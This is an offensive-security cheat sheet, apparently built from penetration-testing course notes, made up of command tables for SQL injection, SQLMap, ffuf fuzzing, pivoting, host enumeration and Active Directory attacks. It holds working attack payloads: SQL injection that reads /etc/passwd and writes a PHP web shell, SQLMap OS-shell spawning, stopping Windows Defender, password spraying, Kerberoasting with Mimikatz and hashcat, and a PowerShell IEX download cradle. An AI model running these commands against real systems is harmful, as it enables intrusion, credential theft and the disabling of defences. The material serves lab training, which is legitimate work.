| Payload | Description |
|---|---|
cn' UNION SELECT 1, user(), 3, 4-- - |
Find current user |
cn' UNION SELECT 1, super_priv, 3, 4 FROM mysql.user WHERE user="root"-- - |
Find if user has admin privileges |
cn' UNION SELECT 1, grantee, privilege_type, is_grantable FROM information_schema.user_privileges WHERE grantee="'root'@'localhost'"-- - |
Find all user privileges |
cn' UNION SELECT 1, variable_name, variable_value, 4 FROM information_schema.global_variables where variable_name="secure_file_priv"-- - |
Find which directories can be accessed through MySQL |
File Injection
| Payload | Description |
|---|---|
cn' UNION SELECT 1, LOAD_FILE("/etc/passwd"), 3, 4-- - |
Read local file |
select 'file written successfully!' into outfile '/var/www/html/proof.txt' |
Write a string to a local file |
cn' union select "",'<?php system($_REQUEST[0]); ?>', "", "" into outfile '/var/www/html/shell.php'-- - |
Write a web shell into the base web directory |
SQLMap
| Command | Description |
|---|---|
sqlmap -h |
View the basic help menu |
sqlmap -hh |
View the advanced help menu |
sqlmap -u "http://www.example.com/vuln.php?id=1" --batch |
Run SQLMap without asking for user input |
sqlmap 'http://www.example.com/' --data 'uid=1&name=test' |
SQLMap with POST request |
sqlmap 'http://www.example.com/' --data 'uid=1*&name=test' |
POST request specifying an injection point with an asterisk |
sqlmap -r req.txt |
Passing an HTTP request file to SQLMap |
sqlmap ... --cookie='PHPSESSID=ab4530f4a7d10448457fa8b0eadac29c' |
Specifying a cookie header |
sqlmap -u www.target.com --data='id=1' --method PUT |
Specifying a PUT request |
sqlmap -u "http://www.target.com/vuln.php?id=1" --batch -t /tmp/traffic.txt |
Store traffic to an output file |
sqlmap -u "http://www.target.com/vuln.php?id=1" -v 6 --batch |
Specify verbosity level |
sqlmap -u "www.example.com/?q=test" --prefix="%'))" --suffix="-- -" |
Specifying a prefix or suffix |
sqlmap -u www.example.com/?id=1 -v 3 --level=5 |
Specifying the level and risk |
sqlmap -u "http://www.example.com/?id=1" --banner --current-user --current-db --is-dba |
Basic DB enumeration |
sqlmap -u "http://www.example.com/?id=1" --tables -D testdb |
Table enumeration |
sqlmap -u "http://www.example.com/?id=1" --dump -T users -D testdb -C name,surname |
Table/row enumeration |
sqlmap -u "http://www.example.com/?id=1" --dump -T users -D testdb --where="name LIKE 'f%'" |
Conditional enumeration |
sqlmap -u "http://www.example.com/?id=1" --schema |
Database schema enumeration |
sqlmap -u "http://www.example.com/?id=1" --search -T user |
Searching for data |
sqlmap -u "http://www.example.com/?id=1" --passwords --batch |
Password enumeration and cracking |
sqlmap -u "http://www.example.com/" --data="id=1&csrf-token=WfF1szMUHhiokx9AHFply5L2xAOfjRkE" --csrf-token="csrf-token" |
Anti-CSRF token bypass |
sqlmap --list-tampers |
List all tamper scripts |
sqlmap -u "http://www.example.com/case1.php?id=1" --is-dba |
Check for DBA privileges |
sqlmap -u "http://www.example.com/?id=1" --file-read "/etc/passwd" |
Reading a local file |
sqlmap -u "http://www.example.com/?id=1" --file-write "shell.php" --file-dest "/var/www/html/shell.php" |
Writing a file |
sqlmap -u "http://www.example.com/?id=1" --os-shell |
Spawning an OS shell |
Ffuf
| Command | Description |
|---|---|
ffuf -h |
ffuf help |
ffuf -w wordlist.txt:FUZZ -u http://SERVER_IP:PORT/FUZZ |
Directory Fuzzing |
ffuf -w wordlist.txt:FUZZ -u http://SERVER_IP:PORT/indexFUZZ |
Extension Fuzzing |
ffuf -w wordlist.txt:FUZZ -u http://SERVER_IP:PORT/blog/FUZZ.php |
Page Fuzzing |
ffuf -w wordlist.txt:FUZZ -u http://SERVER_IP:PORT/FUZZ -recursion -recursion-depth 1 -e .php -v |
Recursive Fuzzing |
ffuf -w wordlist.txt:FUZZ -u https://FUZZ.hackthebox.eu/ |
Sub-domain Fuzzing |
ffuf -w wordlist.txt:FUZZ -u http://academy.htb:PORT/ -H 'Host: FUZZ.academy.htb' -fs xxx |
VHost Fuzzing |
ffuf -w wordlist.txt:FUZZ -u http://admin.academy.htb:PORT/admin/admin.php?FUZZ=key -fs xxx |
Parameter Fuzzing - GET |
ffuf -w wordlist.txt:FUZZ -u http://admin.academy.htb:PORT/admin/admin.php -X POST -d 'FUZZ=key' -H 'Content-Type: application/x-www-form-urlencoded' -fs xxx |
Parameter Fuzzing - POST |
ffuf -w ids.txt:FUZZ -u http://admin.academy.htb:PORT/admin/admin.php -X POST -d 'id=FUZZ' -H 'Content-Type: application/x-www-form-urlencoded' -fs xxx |
Value Fuzzing |
Wordlists
| Command | Description |
|---|---|
/opt/useful/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt |
Directory/Page Wordlist |
/opt/useful/SecLists/Discovery/Web-Content/web-extensions.txt |
Extensions Wordlist |
/opt/useful/SecLists/Discovery/DNS/subdomains-top1million-5000.txt |
Domain Wordlist |
/opt/useful/SecLists/Discovery/Web-Content/burp-parameter-names.txt |
Parameters Wordlist |
Misc
| Command | Description |
|---|---|
sudo sh -c 'echo "SERVER_IP academy.htb" >> /etc/hosts' |
Add DNS entry |
for i in $(seq 1 1000); do echo $i >> ids.txt; done |
Create Sequence Wordlist |
curl http://admin.academy.htb:PORT/admin/admin.php -X POST -d 'id=key' -H 'Content-Type: application/x-www-form-urlencoded' |
curl w/ POST |
Sshuttle
sshuttle <USER>@<IP> <IP_OF_THE_INTERFACE>/CIDR
Proxychains
ssh -f -N -D 9050 <USER>@<IP>
proxychains <COMMAND>
Interesting link
https://artkond.com/2017/03/23/pivoting-guide/
USEFUL LINUX COMMANDS
Find a file
locate <FILE>
find / -name "<FILE>"
Active connection
netstat -lntp
List all SUID files
find / -perm -4000 2>/dev/null
Determine the current version of Linux
cat /etc/issue
Determine more information about the environment
uname -a
uname -r
List processes running
ps -faux
List the allowed (and forbidden) commands for the invoking use
sudo -l
USEFUL WINDOWS COMMANDS
https://wadcoms.github.io/ - Interactive cheatsheet - Windows/ Active directory
net config Workstation
systeminfo
net users
ipconfig /all
netstat -ano
schtasks /query /fo LIST /v
tasklist /SVC
net start
DRIVERQUERY
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
dir /s pass == cred == vnc == .config
findstr /si password *.xml *.ini *.txt
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
# Disable windows defender
sc stop WinDefend
# Bypass restriction
powershell -nop -ep bypass
# List hidden files
dir /a
# Find a file
dir /b/s "<FILE>"
Active Directory
Active Directory Tools
| Tool | Description |
|---|---|
| PowerView/SharpView | A PowerShell tool and a .NET port of the same used to gain situational awareness in AD. These tools can be used as replacements for various Windows net* commands and more. PowerView and SharpView can help us gather much of the data that BloodHound does, but it requires more work to make meaningful relationships among all of the data points. These tools are great for checking what additional access we may have with a new set of credentials, targeting specific users or computers, or finding some “quick wins” such as users that can be attacked via Kerberoasting or ASREPRoasting. |
| BloodHound | Used to visually map out AD relationships and help plan attack paths that may otherwise go unnoticed. Uses the SharpHound PowerShell or C# ingestor to gather data to later be imported into the BloodHound JavaScript (Electron) application with a Neo4j database for graphical analysis of the AD environment. |
| SharpHound | The C# data collector to gather information from Active Directory about varying AD objects such as users, groups, computers, ACLs, GPOs, user and computer attributes, user sessions, and more. The tool produces JSON files which can then be ingested into the BloodHound GUI tool for analysis. |
| BloodHound.py | A Python-based BloodHound ingestor based on the Impacket toolkit. It supports most BloodHound collection methods and can be run from a non-domain joined attack host. The output can be ingested into the BloodHound GUI for analysis. |
| Kerbrute | A tool written in Go that uses Kerberos Pre-Authentication to enumerate Active Directory accounts, perform password spraying, and brute-forcing. |
| Impacket toolkit | A collection of tools written in Python for interacting with network protocols. The suite of tools contains various scripts for enumerating and attacking Active Directory. |
| Responder | Responder is a purpose-built tool to poison LLMNR, NBT-NS, and MDNS, with many different functions. |
| Inveigh.ps1 | Similar to Responder, a PowerShell tool for performing various network spoofing and poisoning attacks. |
| C# Inveigh (InveighZero) | The C# version of Inveigh with a semi-interactive console for interacting with captured data such as username and password hashes. |
| rpcinfo | The rpcinfo utility is used to query the status of an RPC program or enumerate the list of available RPC services on a remote host. The “-p” option is used to specify the target host. For example the command “rpcinfo -p 10.0.0.1” will return a list of all the RPC services available on the remote host, along with their program number, version number, and protocol. Note that this command must be run with sufficient privileges. |
| rpcclient | A part of the Samba suite on Linux distributions that can be used to perform a variety of Active Directory enumeration tasks via the remote RPC service. |
| CrackMapExec (CME) | CME is an enumeration, attack, and post-exploitation toolkit which can help us greatly in enumeration and performing attacks with the data we gather. CME attempts to “live off the land” and abuse built-in AD features and protocols like SMB, WMI, WinRM, and MSSQL. |
| Rubeus | Rubeus is a C# tool built for Kerberos Abuse. |
| GetUserSPNs.py | Another Impacket module geared towards finding Service Principal names tied to normal users. |
| Hashcat | A great hash cracking and password recovery tool. |
| enum4linux | A tool for enumerating information from Windows and Samba systems. |
| enum4linux-ng | A rework of the original Enum4linux tool that works a bit differently. |
| ldapsearch | Built-in interface for interacting with the LDAP protocol. |
| windapsearch | A Python script used to enumerate AD users, groups, and computers using LDAP queries. Useful for automating custom LDAP queries. |
| DomainPasswordSpray.ps1 | DomainPasswordSpray is a tool written in PowerShell to perform a password spray attack against users of a domain. |
| LAPSToolkit | The toolkit includes functions written in PowerShell that leverage PowerView to audit and attack Active Directory environments that have deployed Microsoft’s Local Administrator Password Solution (LAPS). |
| smbmap | SMB share enumeration across a domain. |
| psexec.py | Part of the Impacket toolkit, it provides us with Psexec-like functionality in the form of a semi-interactive shell. |
| wmiexec.py | Part of the Impacket toolkit, it provides the capability of command execution over WMI. |
| Snaffler | Useful for finding information (such as credentials) in Active Directory on computers with accessible file shares. |
| smbserver.py | Simple SMB server execution for interaction with Windows hosts. Easy way to transfer files within a network. |
| setspn.exe | Adds, reads, modifies and deletes the Service Principal Names (SPN) directory property for an Active Directory service account. |
| Mimikatz | Performs many functions. Notably, pass-the-hash attacks, extracting plaintext passwords, and Kerberos ticket extraction from memory on a host. |
| secretsdump.py | Remotely dump SAM and LSA secrets from a host. |
| evil-winrm | Provides us with an interactive shell on a host over the WinRM protocol. |
| mssqlclient.py | Part of the Impacket toolkit, it provides the ability to interact with MSSQL databases. |
| noPac.py | Exploit combo using CVE-2021-42278 and CVE-2021-42287 to impersonate DA from standard domain user. |
| rpcdump.py | Part of the Impacket toolset, RPC endpoint mapper. |
| CVE-2021-1675.py | Printnightmare PoC in python. |
| ntlmrelayx.py | Part of the Impacket toolset, it performs SMB relay attacks. |
| PetitPotam.py | PoC tool for CVE-2021-36942 to coerce Windows hosts to authenticate to other machines via MS-EFSRPC EfsRpcOpenFileRaw or other functions. |
| gettgtpkinit.py | Tool for manipulating certificates and TGTs. |
| getnthash.py | This tool will use an existing TGT to request a PAC for the current user using U2U. |
| adidnsdump | A tool for enumerating and dumping DNS records from a domain. Similar to performing a DNS Zone transfer. |
| gpp-decrypt | Extracts usernames and passwords from Group Policy preferences files. |
| GetNPUsers.py | Part of the Impacket toolkit. Used to perform the ASREPRoasting attack to list and obtain AS-REP hashes for users with the ‘Do not require Kerberos preauthentication’ set. These hashes are then fed into a tool such as Hashcat for attempts at offline password cracking. |
| lookupsid.py | SID bruteforcing tool. |
| ticketer.py | A tool for creation and customization of TGT/TGS tickets. It can be used for Golden Ticket creation, child to parent trust attacks, etc. |
| raiseChild.py | Part of the Impacket toolkit, It is a tool for automated child to parent domain privilege escalation. |
| Active Directory Explorer | Active Directory Explorer (AD Explorer) is an AD viewer and editor. It can be used to navigate an AD database and view object properties and attributes. It can also be used to save a snapshot of an AD database for offline analysis. When an AD snapshot is loaded, it can be explored as a live version of the database. It can also be used to compare two AD database snapshots to see changes in objects, attributes, and security permissions. |
| PingCastle | Used for auditing the security level of an AD environment based on a risk assessment and maturity framework (based on CMMI adapted to AD security). |
| Group3r | Group3r is useful for auditing and finding security misconfigurations in AD Group Policy Objects (GPO). |
| ADRecon | A tool used to extract various data from a target AD environment. The data can be output in Microsoft Excel format with summary views and analysis to assist with analysis and paint a picture of the environment’s overall security state. |
Active Directory Commands
Initial Enumeration
| Command | Description |
|---|---|
nslookup ns1.inlanefreight.com |
Used to query the domain name system and discover the IP address to domain name mapping of the target entered from a Linux-based host. |
sudo tcpdump -i ens224 |
Used to start capturing network packets on the network interface proceeding the -i option a Linux-based host. |
sudo responder -I ens224 -A |
Used to start responding to & analyzing LLMNR, NBT-NS and MDNS queries on the interface specified proceeding the -I option and operating in Passive Analysis mode which is activated using -A. Performed from a Linux-based host |
fping -asgq 172.16.5.0/23 |
Performs a ping sweep on the specified network segment from a Linux-based host. |
sudo nmap -v -A -iL hosts.txt -oN /home/User/Documents/host-enum |
Performs an nmap scan that with OS detection, version detection, script scanning, and traceroute enabled (-A) based on a list of hosts (hosts.txt) specified in the file proceeding -iL. Then outputs the scan results to the file specified after the -oNoption. Performed from a Linux-based host |
sudo git clone https://github.com/ropnop/kerbrute.git |
Uses git to clone the kerbrute tool from a Linux-based host. |
make help |
Used to list compiling options that are possible with make from a Linux-based host. |
sudo make all |
Used to compile a Kerbrute binary for multiple OS platforms and CPU architectures. |
./kerbrute_linux_amd64 |
Used to test the chosen complied Kebrute binary from a Linux-based host. |
sudo mv kerbrute_linux_amd64 /usr/local/bin/kerbrute |
Used to move the Kerbrute binary to a directory can be set to be in a Linux user’s path. Making it easier to use the tool. |
./kerbrute_linux_amd64 userenum -d INLANEFREIGHT.LOCAL --dc 172.16.5.5 jsmith.txt -o kerb-results |
Runs the Kerbrute tool to discover usernames in the domain (INLANEFREIGHT.LOCAL) specified proceeding the -d option and the associated domain controller specified proceeding --dcusing a wordlist and outputs (-o) the results to a specified file. Performed from a Linux-based host. |
LLMNR/NTB-NS Poisoning
| Command | Description |
|---|---|
responder -h |
Shows options for Responder (Linux) |
hashcat -m 5600 forend_ntlmv2 /usr/share/wordlists/rockyou.txt |
Cracks NTLMv2 hashes using Hashcat |
Import-Module .\Inveigh.ps1 |
Imports Inveigh PowerShell module |
(Get-Command Invoke-Inveigh).Parameters |
Lists available parameters for Invoke-Inveigh |
Invoke-Inveigh Y -NBNS Y -ConsoleOutput Y -FileOutput Y |
Starts Inveigh with LLMNR & NBNS spoofing |
.\Inveigh.exe |
Starts C# implementation of Inveigh |
$regkey = "HKLM:SYSTEM\CurrentControlSet\services\NetBT\Parameters\Interfaces" Get-ChildItem $regkey \| foreach { Set-ItemProperty -Path "$regkey\$($_.pschildname)" -Name NetbiosOptions -Value 2 -Verbose } |
Disables NetBIOS over TCP/IP |
Password Spraying & Password Policies
| Command | Description |
|---|---|
crackmapexec smb 172.16.5.5 -u avazquez -p Password123 --pass-pol |
Uses CrackMapExec and valid credentials (avazquez:Password123) to enumerate the password policy (--pass-pol) from a Linux-based host. |
rpcclient -U "" -N 172.16.5.5 |
Uses rpcclient to discover information about the domain through SMB NULL sessions. Performed from a Linux-based host. |
rpcclient $> querydominfo |
Uses rpcclient to enumerate the password policy in a target Windows domain from a Linux-based host. |
enum4linux -P 172.16.5.5 |
Uses enum4linux to enumerate the password policy (-P) in a target Windows domain from a Linux-based host. |
enum4linux-ng -P 172.16.5.5 -oA ilfreight |
Uses enum4linux-ng to enumerate the password policy (-P) in a target Windows domain from a Linux-based host, then presents the output in YAML & JSON saved in a file proceeding the -oA option. |
ldapsearch -h 172.16.5.5 -x -b "DC=INLANEFREIGHT,DC=LOCAL" -s sub "*" \| grep -m 1 -B 10 pwdHistoryLength |
Uses ldapsearch to enumerate the password policy in a target Windows domain from a Linux-based host. |
net accounts |
Used to enumerate the password policy in a Windows domain from a Windows-based host. |
Import-Module .\PowerView.ps1 |
Uses the Import-Module cmdlet to import the PowerView.ps1 tool from a Windows-based host. |
Get-DomainPolicy |
Used to enumerate the password policy in a target Windows domain from a Windows-based host. |
enum4linux -U 172.16.5.5 \| grep "user:" \| cut -f2 -d"[" \| cut -f1 -d"]" |
Uses enum4linux to discover user accounts in a target Windows domain, then leverages grep to filter the output to just display the user from a Linux-based host. |
rpcclient -U "" -N 172.16.5.5 rpcclient $> enumdomuser |
Uses rpcclient to discover user accounts in a target Windows domain from a Linux-based host. |
crackmapexec smb 172.16.5.5 --users \| awk '{print $5}' > activeuser.txt |
Uses CrackMapExec to discover users (--users) in a target Windows domain from a Linux-based host. Uses awk to filter to DOMAIN\username and export to file activeuser.txt. |
ldapsearch -h 172.16.5.5 -x -b "DC=INLANEFREIGHT,DC=LOCAL" -s sub "(&(objectclass=user))" \| grep sAMAccountName: \| cut -f2 -d" " |
Uses ldapsearch to discover users in a target Windows domain, then filters the output using grep to show only the sAMAccountName from a Linux-based host. |
./windapsearch.py --dc-ip 172.16.5.5 -u "" -U |
Uses the python tool windapsearch.py to discover users in a target Windows domain from a Linux-based host. |
for u in $(cat valid_users.txt); do rpcclient -U "$u%Welcome1" -c "getusername;quit" 172.16.5.5 \| grep Authority; done |
Bash one-liner used to perform a password spraying attack using rpcclient and a list of users (valid_users.txt) from a Linux-based host. It also filters out failed attempts to make the output cleaner. |
kerbrute passwordspray -d inlanefreight.local --dc 172.16.5.5 valid_users.txt Welcome1 |
Uses kerbrute and a list of users (valid_users.txt) to perform a password spraying attack against a target Windows domain from a Linux-based host. |
sudo crackmapexec smb 172.16.5.5 -u valid_users.txt -p Password123 \| grep + |
Uses CrackMapExec and a list of users (valid_users.txt) to perform a password spraying attack against a target Windows domain from a Linux-based host. It also filters out logon failures using grep. |
sudo crackmapexec smb 172.16.5.5 -u avazquez -p Password123 |
Uses CrackMapExec to validate a set of credentials from a Linux-based host. |
sudo crackmapexec smb --local-auth 172.16.5.0/24 -u administrator -H 88ad09182de639ccc6579eb0849751cf \| grep + |
Uses CrackMapExec and the --local-auth flag to ensure only one login attempt is performed from a Linux-based host. This is to ensure accounts are not locked out by enforced password policies. It also filters out logon failures using grep. |
Import-Module .\DomainPasswordSpray.ps1 |
Used to import the PowerShell-based tool DomainPasswordSpray.ps1 from a Windows-based host. |
Invoke-DomainPasswordSpray -Password Welcome1 -OutFile spray_success -ErrorAction SilentlyContinue |
Performs a password spraying attack and outputs (-OutFile) the results to a specified file (spray_success) from a Windows-based host. |
Enumerating Security Controls
| Command | Description |
|---|---|
Get-MpComputerStatus |
PowerShell cmd-let used to check the status of Windows Defender Anti-Virus from a Windows-based host. |
Get-AppLockerPolicy -Effective \| select -ExpandProperty RuleCollections |
PowerShell cmd-let used to view AppLocker policies from a Windows-based host. |
$ExecutionContext.SessionState.LanguageMode |
PowerShell script used to discover the PowerShell Language Mode being used on a Windows-based host. Performed from a Windows-based host. |
Find-LAPSDelegatedGroups |
A LAPSToolkit function that discovers LAPS Delegated Groups from a Windows-based host. |
Find-AdmPwdExtendedRights |
A LAPSTookit function that checks the rights on each computer with LAPS enabled for any groups with read access and users with All Extended Rights. Performed from a Windows-based host. |
Get-LAPSComputers |
A LAPSToolkit function that searches for computers that have LAPS enabled, discover password expiration and can discover randomized passwords. Performed from a Windows-based host. |
Credentialed Enumeration
| Command | Description |
|---|---|
xfreerdp /u:forend@inlanefreight.local /p:Klmcargo2 /v:172.16.5.25 |
Connects to a Windows target using valid credentials. Performed from a Linux-based host. |
sudo crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 --users |
Authenticates with a Windows target over smb using valid credentials and attempts to discover more users (--users) in a target Windows domain. Performed from a Linux-based host. |
sudo crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 --groups |
Authenticates with a Windows target over smb using valid credentials and attempts to discover groups (--groups) in a target Windows domain. Performed from a Linux-based host. |
sudo crackmapexec smb 172.16.5.125 -u forend -p Klmcargo2 --loggedon-users |
Authenticates with a Windows target over smb using valid credentials and attempts to check for a list of logged on users (--loggedon-users) on the target Windows host. Performed from a Linux-based host. |
sudo crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 --shares |
Authenticates with a Windows target over smb using valid credentials and attempts to discover any smb shares (--shares). Performed from a Linux-based host. |
sudo crackmapexec smb 172.16.5.5 -u forend -p Klmcargo2 -M spider_plus --share Dev-share |
Authenticates with a Windows target over smb using valid credentials and utilizes the CrackMapExec module (-M) spider_plus to go through each readable share (Dev-share) and list all readable files. The results are outputted in JSON. Performed from a Linux-based host. |
smbmap -u forend -p Klmcargo2 -d INLANEFREIGHT.LOCAL -H 172.16.5.5 |
Enumerates the target Windows domain using valid credentials and lists shares & permissions available on each within the context of the valid credentials used and the target Windows host (-H). Performed from a Linux-based host. |
smbmap -u forend -p Klmcargo2 -d INLANEFREIGHT.LOCAL -H 172.16.5.5 -R SYSVOL --dir-only |
Enumerates the target Windows domain using valid credentials and performs a recursive listing (-R) of the specified share (SYSVOL) and only outputs a list of directories (--dir-only) in the share. Performed from a Linux-based host. |
rpcclient $> queryuser 0x457 |
Enumerates a target user account in a Windows domain using its relative identifier (0x457). Performed from a Linux-based host. |
rpcclient $> enumdomusers |
Discovers user accounts in a target Windows domain and their associated relative identifiers (rid). Performed from a Linux-based host. |
psexec.py inlanefreight.local/wley:'transporter@4'@172.16.5.125 |
Impacket tool used to connect to the CLI of a Windows target via the ADMIN$ administrative share with valid credentials. Performed from a Linux-based host. |
wmiexec.py inlanefreight.local/wley:'transporter@4'@172.16.5.5 |
Impacket tool used to connect to the CLI of a Windows target via WMI with valid credentials. Performed from a Linux-based host. |
windapsearch.py -h |
Used to display the options and functionality of windapsearch.py. Performed from a Linux-based host. |
python3 windapsearch.py --dc-ip 172.16.5.5 -u inlanefreight\wley -p transporter@4 --da |
Used to enumerate the domain admins group (--da) using a valid set of credentials on a target Windows domain. Performed from a Linux-based host. |
python3 windapsearch.py --dc-ip 172.16.5.5 -u inlanefreight\wley -p transporter@4 -PU |
Used to perform a recursive search (-PU) for users with nested permissions using valid credentials. Performed from a Linux-based host. |
sudo bloodhound-python -u 'forend' -p 'Klmcargo2' -ns 172.16.5.5 -d inlanefreight.local -c all |
Executes the python implementation of BloodHound (bloodhound.py) with valid credentials and specifies a name server (-ns) and target Windows domain (inlanefreight.local) as well as runs all checks (-c all). Runs using valid credentials. Performed from a Linux-based host. |
Enumeration by Living Off the Land
| Command | Description |
|---|---|
Get-Module |
PowerShell cmd-let used to list all available modules, their version and command options from a Windows-based host. |
Import-Module ActiveDirectory |
Loads the Active Directory PowerShell module from a Windows-based host. |
Get-ADDomain |
PowerShell cmd-let used to gather Windows domain information from a Windows-based host. |
Get-ADUser -Filter {ServicePrincipalName -ne "$null"} -Properties ServicePrincipalName |
PowerShell cmd-let used to enumerate user accounts on a target Windows domain and filter by ServicePrincipalName. Performed from a Windows-based host. |
Get-ADTrust -Filter * |
PowerShell cmd-let used to enumerate any trust relationships in a target Windows domain and filters by any (-Filter *). Performed from a Windows-based host. |
Get-ADGroup -Filter * \| select name |
PowerShell cmd-let used to enumerate groups in a target Windows domain and filters by the name of the group (select name). Performed from a Windows-based host. |
Get-ADGroup -Identity "Backup Operators" |
PowerShell cmd-let used to search for a specifc group (-Identity "Backup Operators"). Performed from a Windows-based host. |
Get-ADGroupMember -Identity "Backup Operators" |
PowerShell cmd-let used to discover the members of a specific group (-Identity "Backup Operators"). Performed from a Windows-based host. |
Export-PowerViewCSV |
PowerView script used to append results to a CSV file. Performed from a Windows-based host. |
ConvertTo-SID |
PowerView script used to convert a User or Group name to it’s SID. Performed from a Windows-based host. |
Get-DomainSPNTicket |
PowerView script used to request the kerberos ticket for a specified service principal name (SPN). Performed from a Windows-based host. |
Get-Domain |
PowerView script used tol return the AD object for the current (or specified) domain. Performed from a Windows-based host. |
Get-DomainController |
PowerView script used to return a list of the target domain controllers for the specified target domain. Performed from a Windows-based host. |
Get-DomainUser |
PowerView script used to return all users or specific user objects in AD. Performed from a Windows-based host. |
Get-DomainComputer |
PowerView script used to return all computers or specific computer objects in AD. Performed from a Windows-based host. |
Get-DomainGroup |
PowerView script used to eturn all groups or specific group objects in AD. Performed from a Windows-based host. |
Get-DomainOU |
PowerView script used to search for all or specific OU objects in AD. Performed from a Windows-based host. |
Find-InterestingDomainAcl |
PowerView script used to find object ACLs in the domain with modification rights set to non-built in objects. Performed from a Windows-based host. |
Get-DomainGroupMember |
PowerView script used to return the members of a specific domain group. Performed from a Windows-based host. |
Get-DomainFileServer |
PowerView script used to return a list of servers likely functioning as file servers. Performed from a Windows-based host. |
Get-DomainDFSShare |
PowerView script used to return a list of all distributed file systems for the current (or specified) domain. Performed from a Windows-based host. |
Get-DomainGPO |
PowerView script used to return all GPOs or specific GPO objects in AD. Performed from a Windows-based host. |
Get-DomainPolicy |
PowerView script used to return the default domain policy or the domain controller policy for the current domain. Performed from a Windows-based host. |
Get-NetLocalGroup |
PowerView script used to enumerate local groups on a local or remote machine. Performed from a Windows-based host. |
Get-NetLocalGroupMember |
PowerView script enumerate members of a specific local group. Performed from a Windows-based host. |
Get-NetShare |
PowerView script used to return a list of open shares on a local (or a remote) machine. Performed from a Windows-based host. |
Get-NetSession |
PowerView script used to return session information for the local (or a remote) machine. Performed from a Windows-based host. |
Test-AdminAccess |
PowerView script used to test if the current user has administrative access to the local (or a remote) machine. Performed from a Windows-based host. |
Find-DomainUserLocation |
PowerView script used to find machines where specific users are logged into. Performed from a Windows-based host. |
Find-DomainShare |
PowerView script used to find reachable shares on domain machines. Performed from a Windows-based host. |
Find-InterestingDomainShareFile |
PowerView script that searches for files matching specific criteria on readable shares in the domain. Performed from a Windows-based host. |
Find-LocalAdminAccess |
PowerView script used to find machines on the local domain where the current user has local administrator access Performed from a Windows-based host. |
Get-DomainTrust |
PowerView script that returns domain trusts for the current domain or a specified domain. Performed from a Windows-based host. |
Get-ForestTrust |
PowerView script that returns all forest trusts for the current forest or a specified forest. Performed from a Windows-based host. |
Get-DomainForeignUser |
PowerView script that enumerates users who are in groups outside of the user’s domain. Performed from a Windows-based host. |
Get-DomainForeignGroupMember |
PowerView script that enumerates groups with users outside of the group’s domain and returns each foreign member. Performed from a Windows-based host. |
Get-DomainTrustMapping |
PowerView script that enumerates all trusts for current domain and any others seen. Performed from a Windows-based host. |
Get-DomainGroupMember -Identity "Domain Admins" -Recurse |
PowerView script used to list all the members of a target group ("Domain Admins") through the use of the recurse option (-Recurse). Performed from a Windows-based host. |
Get-DomainUser -SPN -Properties samaccountname,ServicePrincipalName |
PowerView script used to find users on the target Windows domain that have the Service Principal Name set. Performed from a Windows-based host. |
.\Snaffler.exe -d INLANEFREIGHT.LOCAL -s -v data |
Runs a tool called Snaffler against a target Windows domain that finds various kinds of data in shares that the compromised account has access to. Performed from a Windows-based host. |
Transfering Files
| Command | Description |
|---|---|
sudo python3 -m http.server 8001 |
Starts a python web server for quick hosting of files. Performed from a Linux-basd host. |
"IEX(New-Object Net.WebClient).downloadString('http://172.16.5.222/SharpHound.exe')" |
PowerShell one-liner used to download a file from a web server. Performed from a Windows-based host. |
impacket-smbserver -ip 172.16.5.x -smb2support -username user -password password shared /home/administrator/Downloads/ |
Starts a impacket SMB server for quick hosting of a file. Performed from a Windows-based host. |
Kerberoasting
| Command | Description |
|---|---|
sudo python3 -m pip install . |
Used to install Impacket from inside the directory that gets cloned to the attack host. Performed from a Linux-based host. |
GetUserSPNs.py -h |
Impacket tool used to display the options and functionality of GetUserSPNs.py from a Linux-based host. |
GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/mholliday |
Impacket tool used to get a list of SPNs on the target Windows domain from a Linux-based host. |
GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/mholliday -request |
Impacket tool used to download/request (-request) all TGS tickets for offline processing from a Linux-based host. |
GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/mholliday -request-user sqldev |
Impacket tool used to download/request (-request-user) a TGS ticket for a specific user account (sqldev) from a Linux-based host. |
GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/mholliday -request-user sqldev -outputfile sqldev_tgs |
Impacket tool used to download/request a TGS ticket for a specific user account and write the ticket to a file (-outputfile sqldev_tgs). Performed from a Linux-based host. |
hashcat -m 13100 sqldev_tgs /usr/share/wordlists/rockyou.txt --force |
Attempts to crack the Kerberos (-m 13100) ticket hash (sqldev_tgs) using hashcat and a wordlist (rockyou.txt) from a Linux-based host. |
setspn.exe -Q */* |
Used to enumerate SPNs in a target Windows domain from a Windows-based host. |
Add-Type -AssemblyName System.IdentityModel; New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList "MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433" |
PowerShell script used to download/request the TGS ticket of a specific user from a Windows-based host. |
setspn.exe -T INLANEFREIGHT.LOCAL -Q */* \| Select-String '^CN' -Context 0,1 \| % { New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $_.Context.PostContext[0].Trim() } |
Used to download/request all TGS tickets from a Windows-based host. |
mimikatz ## base64 /out:true |
Mimikatz command that ensures TGS tickets are extracted in base64 format from a Windows-based host. |
kerberos::list /export |
Mimikatz command used to extract the TGS tickets from a Windows-based host. |
echo "<base64 blob>" \| tr -d \\n |
Used to prepare the base64 formatted TGS ticket for cracking from a Linux-based host. |
cat encoded_file \| base64 -d > sqldev.kirbi |
Used to output a file (encoded_file) into a .kirbi file in base64 (base64 -d > sqldev.kirbi) format from a Linux-based host. |
python2.7 kirbi2john.py sqldev.kirbi |
Used to extract the Kerberos ticket. This also creates a file called crack_file from a Linux-based host. |
sed 's/\$krb5tgs\$\(.*\):\(.*\)/\$krb5tgs\$23\$\*\1\*\$\2/' crack_file > sqldev_tgs_hashcat |
Used to modify the crack_file for Hashcat from a Linux-based host. |
cat sqldev_tgs_hashcat |
Used to view the prepared hash from a Linux-based host. |
hashcat -m 13100 sqldev_tgs_hashcat /usr/share/wordlists/rockyou.txt |
